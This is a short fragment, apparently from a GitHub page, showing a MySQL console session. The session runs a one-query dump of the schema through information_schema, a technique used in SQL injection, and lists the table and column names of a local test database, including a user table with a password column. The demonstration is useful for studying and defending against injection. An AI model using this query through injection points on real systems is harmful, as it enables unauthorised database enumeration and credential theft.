 mysql> select(@x:=0x00),(select (@x) from (information_schema.columns) where (table_schema=database()) and(0x00)in (@x:=concat(@x,0x3c62723e,table_schema,' :: ',@tbl:=table_name,
'<br>',column_name)));
| (@x:=0x00) | (select (@x) from (information_schema.columns) where (table_schema=database()) and(0x00)in (@x:=concat(@x,0x3c62723e,table_schema,' :: ',@tbl:=table_name,'<br>',co
lumn_name))) |
|            | NULL
             |
1 row in set (0.00 sec)
mysql> select @x;
| @x
    |
|  <br>test :: test<br>id<br>test :: test<br>name<br>test :: test0x00<br>id<br>test :: test0x00<br>name<br>test :: user<br>id<br>test :: user<br>username<br>test :: user<br>passw
ord |
1 row in set (0.00 sec)